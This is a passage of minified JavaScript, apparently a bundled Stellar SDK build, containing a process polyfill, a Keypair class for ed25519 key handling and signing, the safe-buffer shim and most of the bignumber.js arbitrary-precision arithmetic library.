r.call(null,e,0)}catch(t){return r.call(this,e,0)}}}!function(){try{r="function"==typeof setTimeout?setTimeout:i}catch(e){r=i}try{n="function"==typeof clearTimeout?clearTimeout:a}catch(e){n=a}}();var u,c=[],l=!1,f=-1;function h(){l&&u&&(l=!1,u.length?c=u.concat(c):f=-1,c.length&&d())}function d(){if(!l){var e=s(h);l=!0;for(var t=c.length;t;){for(u=c,c=[];++f<t;)u&&u[f].run();f=-1,t=c.length}u=null,l=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===a||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function y(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new p(e,t)),1!==c.length||l||s(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=y,o.addListener=y,o.once=y,o.off=y,o.removeListener=y,o.removeAllListeners=y,o.emit=y,o.prependListener=y,o.prependOnceListener=y,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,r){var n=r(98),o="object"==typeof self&&self&&self.Object===Object&&self,i=n||o||Function("return this")();e.exports=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(1),o=n.Buffer.from&&n.Buffer.alloc&&n.Buffer.allocUnsafe&&n.Buffer.allocUnsafeSlow?n.Buffer.from:function(e){return new n.Buffer(e)};t.default=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var r=function(e,r){return t(e,r)>>>0};return r.signed=t,r.unsigned=r,r.model=e,r}},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.decodeAddressToMuxedAccount=s,t.encodeMuxedAccountToAddress=u,t.encodeMuxedAccount=function(e,t){if(!i.StrKey.isValidEd25519PublicKey(e))throw new Error("address should be a Stellar account ID (G...)");if(!(0,n.default)(t))throw new Error("id should be a string representing a number (uint64)");return o.default.MuxedAccount.keyTypeMuxedEd25519(new o.default.MuxedAccountMed25519({id:o.default.Uint64.fromString(t),ed25519:i.StrKey.decodeEd25519PublicKey(e)}))},t.extractBaseAddress=function(e){if(i.StrKey.isValidEd25519PublicKey(e))return e;if(!i.StrKey.isValidMed25519PublicKey(e))throw new TypeError("expected muxed account (M...), got "+e);var t=s(e);return i.StrKey.encodeEd25519PublicKey(t.med25519().ed25519())};var n=a(r(9)),o=a(r(0)),i=r(8);function a(e){return e&&e.__esModule?e:{default:e}}function s(e){return i.StrKey.isValidMed25519PublicKey(e)?function(e){var t=i.StrKey.decodeMed25519PublicKey(e);return o.default.MuxedAccount.keyTypeMuxedEd25519(new o.default.MuxedAccountMed25519({id:o.default.Uint64.fromXDR(t.slice(-8)),ed25519:t.slice(0,-8)}))}(e):o.default.MuxedAccount.keyTypeEd25519(i.StrKey.decodeEd25519PublicKey(e))}function u(t){return t.switch().value===o.default.CryptoKeyType.keyTypeMuxedEd25519().value?function(t){if(t.switch()===o.default.CryptoKeyType.keyTypeEd25519())return u(t);var r=t.med25519();return i.StrKey.encodeMed25519PublicKey(e.concat([r.ed25519(),r.id().toXDR("raw")]))}(t):i.StrKey.encodeEd25519PublicKey(t.ed25519())}}).call(this,r(1).Buffer)},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,r){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.Keypair=void 0;var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,r,n){return r&&e(t.prototype,r),n&&e(t,n),t}}(),i=h(r(103)),a=h(r(7)),s=h(r(9)),u=r(102),c=r(8),l=r(30),f=h(r(0));function h(e){return e&&e.__esModule?e:{default:e}}t.Keypair=function(){function t(r){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),"ed25519"!==r.type)throw new Error("Invalid keys type");if(this.type=r.type,r.secretKey){if(r.secretKey=e.from(r.secretKey),32!==r.secretKey.length)throw new Error("secretKey length is invalid");if(this._secretSeed=r.secretKey,this._publicKey=(0,u.generate)(r.secretKey),this._secretKey=e.concat([r.secretKey,this._publicKey]),r.publicKey&&!this._publicKey.equals(e.from(r.publicKey)))throw new Error("secretKey does not match publicKey")}else if(this._publicKey=e.from(r.publicKey),32!==this._publicKey.length)throw new Error("publicKey length is invalid")}return o(t,[{key:"xdrAccountId",value:function(){return new f.default.AccountId.publicKeyTypeEd25519(this._publicKey)}},{key:"xdrPublicKey",value:function(){return new f.default.PublicKey.publicKeyTypeEd25519(this._publicKey)}},{key:"xdrMuxedAccount",value:function(e){if(!(0,a.default)(e)){if(!(0,s.default)(e))throw new TypeError("expected string for ID, got "+(void 0===e?"undefined":n(e)));return f.default.MuxedAccount.keyTypeMuxedEd25519(new f.default.MuxedAccountMed25519({id:f.default.Uint64.fromString(e),ed25519:this._publicKey}))}return new f.default.MuxedAccount.keyTypeEd25519(this._publicKey)}},{key:"rawPublicKey",value:function(){return this._publicKey}},{key:"signatureHint",value:function(){var e=this.xdrAccountId().toXDR();return e.slice(e.length-4)}},{key:"publicKey",value:function(){return c.StrKey.encodeEd25519PublicKey(this._publicKey)}},{key:"secret",value:function(){if(!this._secretSeed)throw new Error("no secret key available");if("ed25519"===this.type)return c.StrKey.encodeEd25519SecretSeed(this._secretSeed);throw new Error("Invalid Keypair type")}},{key:"rawSecretKey",value:function(){return this._secretSeed}},{key:"canSign",value:function(){return!!this._secretKey}},{key:"sign",value:function(e){if(!this.canSign())throw new Error("cannot sign: no secret key available");return(0,u.sign)(e,this._secretKey)}},{key:"verify",value:function(e,t){return(0,u.verify)(e,t,this._publicKey)}},{key:"signDecorated",value:function(e){var t=this.sign(e),r=this.signatureHint();return new f.default.DecoratedSignature({hint:r,signature:t})}},{key:"signPayloadDecorated",value:function(t){var r=this.sign(t),n=this.signatureHint(),o=e.from(t.slice(-4));return o.length<4&&(o=e.concat([o,e.alloc(4-t.length,0)])),new f.default.DecoratedSignature({hint:o.map((function(e,t){return e^n[t]})),signature:r})}}],[{key:"fromSecret",value:function(e){var t=c.StrKey.decodeEd25519SecretSeed(e);return this.fromRawEd25519Seed(t)}},{key:"fromRawEd25519Seed",value:function(e){return new this({type:"ed25519",secretKey:e})}},{key:"master",value:function(e){if(!e)throw new Error("No network selected. Please pass a network argument, e.g. `Keypair.master(Networks.PUBLIC)`.");return this.fromRawEd25519Seed((0,l.hash)(e))}},{key:"fromPublicKey",value:function(e){if(32!==(e=c.StrKey.decodeEd25519PublicKey(e)).length)throw new Error("Invalid Stellar public key");return new this({type:"ed25519",publicKey:e})}},{key:"random",value:function(){var e=i.default.randomBytes(32);return this.fromRawEd25519Seed(e)}}]),t}()}).call(this,r(1).Buffer)},function(e,t,r){var n=r(39),o=r(184),i=r(185),a=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):i(e)}},function(e,t,r){
/*! safe-buffer. MIT License. Feross Aboukhadijeh <https://feross.org/opensource> */
var n=r(1),o=n.Buffer;function i(e,t){for(var r in e)t[r]=e[r]}function a(e,t,r){return o(e,t,r)}o.from&&o.alloc&&o.allocUnsafe&&o.allocUnsafeSlow?e.exports=n:(i(n,t),t.Buffer=a),a.prototype=Object.create(o.prototype),i(o,a),a.from=function(e,t,r){if("number"==typeof e)throw new TypeError("Argument must not be a number");return o(e,t,r)},a.alloc=function(e,t,r){if("number"!=typeof e)throw new TypeError("Argument must be a number");var n=o(e);return void 0!==t?"string"==typeof r?n.fill(t,r):n.fill(t):n.fill(0),n},a.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return o(e)},a.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return n.SlowBuffer(e)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(105);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var o=r(291);Object.keys(o).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return o[e]}})}))},function(e,t,r){var n;/*! bignumber.js v4.1.0 https://github.com/MikeMcl/bignumber.js/LICENCE */!function(o){"use strict";var i,a=/^-?(\d+(\.\d*)?|\.\d+)(e[+-]?\d+)?$/i,s=Math.ceil,u=Math.floor,c=" not a boolean or binary digit",l="number type has more than 15 significant digits",f="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ$_",h=1e14,d=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],p=1e9;function y(e){var t=0|e;return e>0||e===t?t:t-1}function m(e){for(var t,r,n=1,o=e.length,i=e[0]+"";n<o;){for(r=14-(t=e[n++]+"").length;r--;t="0"+t);i+=t}for(o=i.length;48===i.charCodeAt(--o););return i.slice(0,o+1||1)}function v(e,t){var r,n,o=e.c,i=t.c,a=e.s,s=t.s,u=e.e,c=t.e;if(!a||!s)return null;if(r=o&&!o[0],n=i&&!i[0],r||n)return r?n?0:-s:a;if(a!=s)return a;if(r=a<0,n=u==c,!o||!i)return n?0:!o^r?1:-1;if(!n)return u>c^r?1:-1;for(s=(u=o.length)<(c=i.length)?u:c,a=0;a<s;a++)if(o[a]!=i[a])return o[a]>i[a]^r?1:-1;return u==c?0:u>c^r?1:-1}function g(e,t,r){return(e=k(e))>=t&&e<=r}function b(e){return"[object Array]"==Object.prototype.toString.call(e)}function w(e,t,r){for(var n,o,i=[0],a=0,s=e.length;a<s;){for(o=i.length;o--;i[o]*=t);for(i[n=0]+=f.indexOf(e.charAt(a++));n<i.length;n++)i[n]>r-1&&(null==i[n+1]&&(i[n+1]=0),i[n+1]+=i[n]/r|0,i[n]%=r)}return i.reverse()}function _(e,t){return(e.length>1?e.charAt(0)+"."+e.slice(1):e)+(t<0?"e":"e+")+t}function S(e,t){var r,n;if(t<0){for(n="0.";++t;n+="0");e=n+e}else if(++t>(r=e.length)){for(n="0",t-=r;--t;n+="0");e+=n}else t<r&&(e=e.slice(0,t)+"."+e.slice(t));return e}function k(e){return(e=parseFloat(e))<0?s(e):u(e)}(i=function e(t){var r,n,o,i,A,E,x,O,T=0,P=V.prototype,R=new V(1),C=20,I=4,B=-7,j=21,M=-1e7,L=1e7,N=!0,q=Q,U=!1,D=1,F=0,K={decimalSeparator:".",groupSeparator:",",groupSize:3,secondaryGroupSize:0,fractionGroupSeparator:" ",fractionGroupSize:0};function V(e,t){var r,o,i,s,c,h,d=this;if(!(d instanceof V))return N&&G(26,"constructor call without new",e),new V(e,t);if(null!=t&&q(t,2,64,T,"base")){if(h=e+"",10==(t|=0))return Y(d=new V(e instanceof V?e:h),C+d.e+1,I);if((s="number"==typeof e)&&0*e!=0||!new RegExp("^-?"+(r="["+f.slice(0,t)+"]+")+"(?:\\."+r+")?$",t<37?"i":"").test(h))return n(d,h,s,t);s?(d.s=1/e<0?(h=h.slice(1),-1):1,N&&h.replace(/^0\.0*|\./,"").length>15&&G(T,l,e),s=!1):d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1,h=z(h,10,t,d.s)}else{if(e instanceof V)return d.s=e.s,d.e=e.e,d.c=(e=e.c)?e.slice():e,void(T=0);if((s="number"==typeof e)&&0*e==0){if(d.s=1/e<0?(e=-e,-1):1,e===~~e){for(o=0,i=e;i>=10;i/=10,o++);return d.e=o,d.c=[e],void(T=0)}h=e+""}else{if(!a.test(h=e+""))return n(d,h,s);d.s=45===h.charCodeAt(0)?(h=h.slice(1),-1):1}}for((o=h.indexOf("."))>-1&&(h=h.replace(".","")),(i=h.search(/e/i))>0?(o<0&&(o=i),o+=+h.slice(i+1),h=h.substring(0,i)):o<0&&(o=h.length),i=0;48===h.charCodeAt(i);i++);for(c=h.length;48===h.charCodeAt(--c););if(h=h.slice(i,c+1))if(c=h.length,s&&N&&c>15&&(e>9007199254740991||e!==u(e))&&G(T,l,d.s*e),(o=o-i-1)>L)d.c=d.e=null;else if(o<M)d.c=[d.e=0];else{if(d.e=o,d.c=[],i=(o+1)%14,o<0&&(i+=14),i<c){for(i&&d.c.push(+h.slice(0,i)),c-=14;i<c;)d.c.push(+h.slice(i,i+=14));i=14-(h=h.slice(i)).length}else i-=c;for(;i--;h+="0");d.c.push(+h)}else d.c=[d.e=0];T=0}function z(e,t,n,o){var i,a,s,u,c,l,h,d=e.indexOf("."),p=C,y=I;for(n<37&&(e=e.toLowerCase()),d>=0&&(s=F,F=0,e=e.replace(".",""),c=(h=new V(n)).pow(e.length-d),F=s,h.c=w(S(m(c.c),c.e),10,t),h.e=h.c.length),a=s=(l=w(e,n,t)).length;0==l[--s];l.pop());if(!l[0])return"0";if(d<0?--a:(c.c=l,c.e=a,c.s=o,l=(c=r(c,h,p,y,t)).c,u=c.r,a=c.e),d=l[i=a+p+1],s=t/2,u=u||i<0||null!=l[i+1],u=y<4?(null!=d||u)&&(0==y||y==(c.s<0?3:2)):d>s||d==s&&(4==y||u||6==y&&1&l[i-1]||y==(c.s<0?8:7)),i<1||!l[0])e=u?S("1",-p):"0";else{if(l.length=i,u)for(--t;++l[--i]>t;)l[i]=0,i||(++a,l=[1].concat(l));for(s=l.length;!l[--s];);for(d=0,e="";d<=s;e+=f.charAt(l[d++]));e=S(e,a)}return e}function H(e,t,r,n){var o,i,a,s,u;if(r=null!=r&&q(r,0,8,n,"rounding mode")?0|r:I,!e.c)return e.toString();if(o=e.c[0],a=e.e,null==t)u=m(e.c),u=19==n||24==n&&a<=B?_(u,a):S(u,a);else if(i=(e=Y(new V(e),t,r)).e,s=(u=m(e.c)).length,19==n||24==n&&(t<=i||i<=B)){for(;s<t;u+="0",s++);u=_(u,i)}else if(t-=a,u=S(u,i),i+1>s){if(--t>0)for(u+=".";t--;u+="0");}else if((t+=i-s)>0)for(i+1==s&&(u+=".");t--;u+="0");return e.s<0&&o?"-"+u:u}function X(e,t){var r,n,o=0;for(b(e[0])&&(e=e[0]),r=new V(e[0]);++o<e.length;){if(!(n=new V(e[o])).s){r=n;break}t.call(r,n)&&(r=n)}return r}function Q(e,t,r,n,o){return(e<t||e>r||e!=k(e))&&G(n,(o||"decimal places")+(e<t||e>r?" out of range":" not an integer"),e),!0}function W(e,t,r){for(var n=1,o=t.length;!t[--o];t.pop());for(o=t[0];o>=10;o/=10,n++);return(r=n+14*r-1)>L?e.c=e.e=null:r<M?e.c=[e.e=0]:(e.e=r,e.c=t),e}function G(e,t,r){var n=new Error(["new BigNumber","cmp","config","div","divToInt","eq","gt","gte","lt","lte","minus","mod","plus","precision","random","round","shift","times","toDigits","toExponential","toFixed","toFormat","toFraction","pow","toPrecision","toString","BigNumber"][e]+"() "+t+": "+r);throw n.name="BigNumber Error",T=0,n}function Y(e,t,r,n){var o,i,a,c,l,f,p,y=e.c,m=d;if(y){e:{for(o=1,c=y[0];c>=10;c/=10,o++);if((i=t-o)<0)i+=14,a=t,p=(l=y[f=0])/m[o-a-1]%10|0;else if((f=s((i+1)/14))>=y.length){if(!n)break e;for(;y.length<=f;y.push(0));l=p=0,o=1,a=(i%=14)-14+1}else{for(l=c=y[f],o=1;c>=10;c/=10,o++);p=(a=(i%=14)-14+o)<0?0:l/m[o-a-1]%10|0}if(n=n||t<0||null!=y[f+1]||(a<0?l:l%m[o-a-1]),n=r<4?(p||n)&&(0==r||r==(e.s<0?3:2)):p>5||5==p&&(4==r||n||6==r&&(i>0?a>0?l/m[o-a]:0:y[f-1])%10&1||r==(e.s<0?8:7)),t<1||!y[0])return y.length=0,n?(t-=e.e+1,y[0]=m[(14-t%14)%14],e.e=-t||0):y[0]=e.e=0,e;if(0==i?(y.length=f,c=1,f--):(y.length=f+1,c=m[14-i],y[f]=a>0?u(l/m[o-a]%m[a])*c:0),n)for(;;){if(0==f){for(i=1,a=y[0];a>=10;a/=10,i++);for(a=y[0]+=c,c=1;a>=10;a/=10,c++);i!=c&&(e.e++,y[0]==h&&(y[0]=1));break}if(y[f]+=c,y[f]!=h)break;y[f--]=0,c=1}for(i=y.length;0===y[--i];y.pop());}e.e>L?e.c=e.e=null:e.e<M&&(e.c=[e.e=0])}return e}return V.another=e,V.ROUND_UP=0,V.ROUND_DOWN=1,V.ROUND_CEIL=2,V.ROUND_FLOOR=3,V.ROUND_HALF_UP=4,V.ROUND_HALF_DOWN=5,V.ROUND_HALF_EVEN=6,V.ROUND_HALF_CEIL=7,V.ROUND_HALF_FLOOR=8,V.EUCLID=9,V.config=V.set=function(){var e,t,r=0,n={},o=arguments,i=o[0],a=i&&"object"==typeof i?function(){if(i.hasOwnProperty(t))return null!=(e=i[t])}:function(){if(o.length>r)return null!=(e=o[r++])};return a(t="DECIMAL_PLACES")&&q(e,0,p,2,t)&&(C=0|e),n[t]=C,a(t="ROUNDING_MODE")&&q(e,0,8,2,t)&&(I=0|e),n[t]=I,a(t="EXPONENTIAL_AT")&&(b(e)?q(e[0],-p,0,2,t)&&q(e[1],0,p,2,t)&&(B=0|e[0],j=0|e[1]):q(e,-p,p,2,t)&&(B=-(j=0|(e<0?-e:e)))),n[t]=[B,j],a(t="RANGE")&&(b(e)?q(e[0],-p,-1,2,t)&&q(e[1],1,p,2,t)&&(M=0|e[0],L=0|e[1]):q(e,-p,p,2,t)&&(0|e?M=-(L=0|(e<0?-e:e)):N&&G(2,t+" cannot be zero",e))),n[t]=[M,L],a(t="ERRORS")&&(e===!!e||1===e||0===e?(T=0,q=(N=!!e)?Q:g):N&&G(2,t+c,e)),n[t]=N,a(t="CRYPTO")&&(!0===e||!1===e||1===e||0===e?e?!(e="undefined"==typeof crypto)&&crypto&&(crypto.getRandomValues||crypto.randomBytes)?U=!0:N?G(2,"crypto unavailable",e?void 0:crypto):U=!1:U=!1:N&&G(2,t+c,e)),n[t]=U,a(t="MODULO_MODE")&&q(e,0,9,2,t)&&(D=0|e),n[t]=D,a(t="POW_PRECISION")&&q(e,0,p,2,t)&&(F=0|e),n[t]=F,a(t="FORMAT")&&("object"==typeof e?K=e:N&&G(2,t+" not an object",e)),n[t]=K,n},V.max=function(){return X(arguments,P.lt)},V.min=function(){return X(arguments,P.gt)},V.random=(o=9007199254740992*Math.random()&2097151?function(){return u(9007199254740992*Math.random())}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)},function(e){var t,r,n,i,a,c=0,l=[],f=new V(R);if(e=null!=e&&q(e,0,p,14)?0|e:C,i=s(e/14),U)if(crypto.getRandomValues){for(t=crypto.getRandomValues(new Uint32Array(i*=2));c<i;)(a=131072*t[c]+(t[c+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),t[c]=r[0],t[c+1]=r[1]):(l.push(a%1e14),c+=2);c=i/2}else if(crypto.randomBytes){for(t=crypto.randomBytes(i*=7);c<i;)(a=281474976710656*(31&t[c])+1099511627776*t[c+1]+4294967296*t[c+2]+16777216*t[c+3]+(t[c+4]<<16)+(t[c+5]<<8)+t[c+6])>=9e15?crypto.randomBytes(7).copy(t,c):(l.push(a%1e14),c+=7);c=i/7}else U=!1,N&&G(14,"crypto unavailable",crypto);if(!U)for(;c<i;)(a=o())<9e15&&(l[c++]=a%1e14);for(e%=14,(i=l[--c])&&e&&(a=d[14-e],l[c]=u(i/a)*a);0===l[c];l.pop(),c--);if(c<0)l=[n=0];else{for(n=-1;0===l[0];l.splice(0,1),n-=14);for(c=1,a=l[0];a>=10;a/=10,c++);c<14&&(n-=14-c)}return f.e=n,f.c=l,f}),r=function(){function e(e,t,r){var n,o,i,a,s=0,u=e.length,c=t%1e7,l=t/1e7|0;for(e=e.slice();u--;)s=((o=c*(i=e[u]%1e7)+(n=l*i+(a=e[u]/1e7|0)*c)%1e7*1e7+s)/r|0)+(n/1e7|0)+l*a,e[u]=o%r;return s&&(e=[s].concat(e)),e}function t(e,t,r,n){var o,i;if(r!=n)i=r>n?1:-1;else for(o=i=0;o<r;o++)if(e[o]!=t[o]){i=e[o]>t[o]?1:-1;break}return i}function r(e,t,r,n){for(var o=0;r--;)e[r]-=o,o=e[r]<t[r]?1:0,e[r]=o*n+e[r]-t[r];for(;!e[0]&&e.length>1;e.splice(0,1));}return function(n,o,i,a,s){var c,l,f,d,p,m,v,g,b,w,_,S,k,A,E,x,O,T=n.s==o.s?1:-1,P=n.c,R=o.c;if(!(P&&P[0]&&R&&R[0]))return new V(n.s&&o.s&&(P?!R||P[0]!=R[0]:R)?P&&0==P[0]||!R?0*T:T/0:NaN);for(b=(g=new V(T)).c=[],T=i+(l=n.e-o.e)+1,s||(s=h,l=y(n.e/14)-y(o.e/14),T=T/14|0),f=0;R[f]==(P[f]||0);f++);if(R[f]>(P[f]||0)&&l--,T<0)b.push(1),d=!0;else{for(A=P.length,x=R.length,f=0,T+=2,(p=u(s/(R[0]+1)))>1&&(R=e(R,p,s),P=e(P,p,s),x=R.length,A=P.length),k=x,_=(w=P.slice(0,x)).length;_<x;w[_++]=0);O=R.slice(),O=[0].concat(O),E=R[0],R[1]>=s/2&&E++;do{if(p=0,(c=t(R,w,x,_))<0){if(S=w[0],x!=_&&(S=S*s+(w[1]||0)),(p=u(S/E))>1)for(p>=s&&(p=s-1),v=(m=e(R,p,s)).length,_=w.length;1==t(m,w,v,_);)p--,r(m,x<v?O:R,v,s),v=m.length,c=1;else 0==p&&(c=p=1),v=(m=R.slice()).length;if(v<_&&(m=[0].concat(m)),r(w,m,_,s),_=w.length,-1==c)for(;t(R,w,x,_)<1;)p++,r(w,x<_?O:R,_,s),_=w.length}else 0===c&&(p++,w=[0]);b[f++]=p,w[0]?w[_++]=P[k]||0:(w=[P[k]],_=1)}while((k++<A||null!=w[0])&&T--);d=null!=w[0],b[0]||b.splice(0,1)}if(s==h){for(f=1,T=b[0];T>=10;T/=10,f++);Y(g,i+(g.e=f+14*l-1)+1,a,d)}else g.e=l,g.r=+d;return g}}(),i=/^(-?)0([xbo])(?=\w[\w.]*$)/i,A=/^([^.]+)\.$/,E=/^\.([^.]+)$/,x=/^-?(Infinity|NaN)$/,O=/^\s*\+(?=[\w.])|^\s+|\s+$/g,n=function(e,t,r,n){var o,a=r?t:t.replace(O,"");if(x.test(a))e.s=isNaN(a)?null:a<0?-1:1;else{if(!r&&(a=a.replace(i,(function(e,t,r){return o="x"==(r=r.toLowerCase())?16:"b"==r?2:8,n&&n!=o?e:t})),n&&(o=n,a=a.replace(A,"$1").replace(E,"0.$1")),t!=a))return new V(a,o);N&&G(T,"not a"+(n?" base "+n:"")+" number",t),e.s=null}e.c=e.e=null,T=0},P.absoluteValue=P.abs=function(){var e=new V(this);return e.s<0&&(e.s=1),e},P.ceil=function(){return Y(new V(this),this.e+1,2)},P.comparedTo=P.cmp=function(e,t){return T=1,v(this,new V(e,t))},P.decimalPlaces=P.dp=function(){var e,t,r=this.c;if(!r)return null;if(e=14*((t=r.length-1)-y(this.e/14)),t=r[t])for(;t%10==0;t/=10,e--);return e<0&&(e=0),e},P.dividedBy=P.div=function(e,t){return T=3,r(this,new V(e,t),C,I)},P.dividedToIntegerBy=P.divToInt=function(e,t){return T=4,r(this,new V(e,t),0,1)},P.equals=P.eq=function(e,t){return T=5,0===v(this,new V(e,t))},P.floor=function(){return Y(new V(this),this.e+1,3)},P.greaterThan=P.gt=function(e,t){return T=6,v(this,new V(e,t))>0},P.greaterThanOrEqualTo=P.gte=function(e,t){return T=7,1===(t=v(this,new V(e,t)))||0===t},P.isFinite=function(){return!!this.c},P.isInteger=P.isInt=function(){return!!this.c&&y(this.e/14)>this.c.length-2},P.isNaN=function(){return!this.s},P.isNegative=P.isNeg=function(){return this.s<0},P.isZero=function(){return!!this.c&&0==this.c[0]},P.lessThan=P.lt=function(e,t){return T=8,v(this,new V(e,t))<0},P.lessThanOrEqualTo=P.lte=function(e,t){return T=9,-1===(t=v(this,new V(e,t)))||0===t},P.minus=P.sub=function(e,t){var r,n,o,i,a=this,s=a.s;if(T=10,t=(e=new V(e,t)).s,!s||!t)return new V(NaN);if(s!=t)return e.s=-t,a.plus(e);var u=a.e/14,c=e.e/14,l=a.c,f=e.c;if(!u||!c){if(!l||!f)return l?(e.s=-t,e):new V(f?a:NaN);if(!l[0]||!f[0])return f[0]?(e.s=-t,e):new V(l[0]?a:3==I?-0:0)}if(u=y(u),c=y(c),l=l.slice(),s=u-c){for((i=s<0)?(s=-s,o=l):(c=u,o=f),o.reverse(),t=s;t--;o.push(0));o.reverse()}else for(n=(i=(s=l.length)<(t=f.length))?s:t,s=t=0;t<n;t++)if(l[t]!=f[t]){i=l[t]<f[t];break}if(i&&(o=l,l=f,f=o,e.s=-e.s),(t=(n=f.length)-(r=l.length))>0)for(;t--;l[r++]=0);for(t=h-1;n>s;){if(l[--n]<f[n]){for(r=n;r&&!l[--r];l[r]=t);--l[r],l[n]+=h}l[n]-=f[n]}for(;0==l[0];l.splice(0,1),--c);return l[0]?W(e,l,c):(e.s=3==I?-1:1,e.c=[e.e=0],e)},P.modulo=P.mod=function(e,t){var n,o,i=this;return T=11,e=new V(e,t),!i.c||!e.s||e.c&&!e.c[0]?new V(NaN):!e.c||i.c&&!i.c[0]?new V(i):(9==D?(o=e.s,e.s=1,n=r(i,e,0,3),e.s=o,n.s*=o):n=r(i,e,0,D),i.minus(n.times(e)))},P.negated=P.neg=function(){var e=new V(this);return e.s=-e.s||null,e},P.plus=P.add=function(e,t){var r,n=this,o=n.s;if(T=12,t=(e=new V(e,t)).s,!o||!t)return new V(NaN);if(o!=t)return e.s=-t,n.minus(e);var i=n.e/14,a=e.e/14,s=n.c,u=e.c;if(!i||!a){if(!s||!u)return new V(o/0);if(!s[0]||!u[0])return u[0]?e:new V(s[0]?n:0*o)}if(i=y(i),a=y(a),s=s.slice(),o=i-a){for(o>0?(a=i,r=u):(o=-o,r=s),r.reverse();o--;r.push(0));r.reverse()}for((o=s.length)-(t=u.length)<0&&(r=u,u=s,s=r,t=o),o=0;t;)o=(s[--t]=s[t]+u[t]+o)/h|0,s[t]=h===s[t]?0:s[t]%h;return o&&(s=[o].concat(s),++a),W(e,s,a)},P.precision=P.sd=function(e){var t,r,n=this,o=n.c;if(null!=e&&e!==!!e&&1!==e&&0!==e&&(N&&G(13,"argument"+c,e),e!=!!e&&(e=null)),!o)return null;if(t=14*(r=o.length-1)+1,r=o[r]){for(;r%10==0;r/=10,t--);for(r=o[0];r>=10;r/=10,t++);}return e&&n.e+1>t&&(t=n.e+1),t},P.round=function(e,t){var r=new V(this);return(null==e||q(e,0,p,15))&&Y(r,~~e+this.e+1,null!=t&&q(t,0,8,15,"rounding mode")?0|t:I),r},P.shift=function(e){var t=this;return q(e,-9007199254740991,9007199254740991,16,"argument")?t.times("1e"+k(e)):new V(t.c&&t.c[0]&&(e<-9007199254740991||e>9007199254740991)?t.s*(e<0?0:1/0):t)},P.squareRoot=P.sqrt=function(){var e,t,n,o,i,a=this,s=a.c,u=a.s,c=a.e,l=C+4,f=new V("0.5");if(1!==u||!s||!s[0])return new V(!u||u<0&&(!s||s[0])?NaN:s?a:1/0);if(0==(u=Math.sqrt(+a))||u==1/0?(((t=m(s)).length+c)%2==0&&(t+="0"),u=Math.sqrt(t),c=y((c+1)/2)-(c<0||c%2),n=new V(t=u==1/0?"1e"+c:(t=u.toExponential()).slice(0,t.indexOf("e")+1)+c)):n=new V(u+""),n.c[0])for((u=(c=n.e)+l)<3&&(u=0);;)if(i=n,n=f.times(i.plus(r(a,i,l,1))),m(i.c).slice(0,u)===(t=m(n.c)).slice(0,u)){if(n.e<c&&--u,"9999"!=(t=t.slice(u-3,u+1))&&(o||"4999"!=t)){+t&&(+t.slice(1)||"5"!=t.charAt(0))||(Y(n,n.e+C+2,1),e=!n.times(n).eq(a));break}if(!o&&(Y(i,i.e+C+2,0),i.times(i).eq(a))){n=i;break}l+=4,u+=4,o=1}return Y(n,n.e+C+1,I,e)},P.times=P.mul=function(e,t){var r,n,o,i,a,s,u,c,l,f,d,p,m,v,g=this,b=g.c,w=(T=17,e=new V(e,t)).c;if(!(b&&w&&b[0]&&w[0]))return!g.s||!e.s||b&&!b[0]&&!w||w&&!w[0]&&!b?e.c=e.e=e.s=null:(e.s*=g.s,b&&w?(e.c=[0],e.e=0):e.c=e.e=null),e;for(n=y(g.e/14)+y(e.e/14),e.s*=g.s,(u=b.length)<(f=w.length)&&(m=b,b=w,w=m,o=u,u=f,f=o),o=u+f,m=[];o--;m.push(0));for(v=h,1e7,o=f;--o>=0;){for(r=0,d=w[o]%1e7,p=w[o]/1e7|0,i=o+(a=u);i>o;)r=((c=d*(c=b[--a]%1e7)+(s=p*c+(l=b[a]/1e7|0)*d)%1e7*1e7+m[i]+r)/v|0)+(s/1e7|0)+p*l,m[i--]=c%v;m[i]=r}return r?++n:m.splice(0,1),W(e,m,n)},P.toDigits=function(e,t){var r=new V(this);return e=null!=e&&q(e,1,p,18,"precision")?0|e:null,t=null!=t&&q(t,0,8,18,"rounding 